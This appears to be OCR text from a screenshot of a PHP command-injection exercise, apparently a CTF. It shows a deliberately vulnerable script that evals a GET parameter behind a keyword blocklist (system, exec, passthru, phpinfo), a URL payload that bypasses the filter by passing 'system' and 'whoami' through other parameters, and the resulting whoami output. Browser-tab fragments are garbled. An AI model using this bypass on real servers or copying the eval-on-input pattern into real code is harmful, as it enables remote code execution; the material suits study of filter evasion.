 360导航_一个
二的三次幂_36
127.0.0.12/?1=
regex101: bui
(8条消息) 浅谈
python - Hexo
八进制,十六进
127.0.0.12/?1=system&2=whoami&cmd=$_GET[1]($_GET[2]);
百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐
<?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion();
$cmd=$_GET['cmd'];
if(isset($cmd)){
if(preg_match('/phpinfo|system|exec|passthru|\.|[\"\']/i',$cmd)){
die('No Hack!!!');
}
else {
echo('pass');
eval($cmd);
}
}
else echo("welcome");
7.0.9passlaptop-7edoentm\lucky